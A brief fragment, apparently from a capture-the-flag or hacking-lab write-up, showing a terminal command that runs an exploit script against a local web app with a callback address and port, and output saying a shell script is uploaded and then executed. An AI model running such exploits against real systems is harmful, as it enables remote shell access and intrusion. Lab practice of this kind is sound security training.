 kali in ~/Desktop/HackingClub/Potoub λ python3 xpl.py http://127.0.0.1:5000 10.0.3.51 4445
A shell script should be uploaded. Now we try to execute it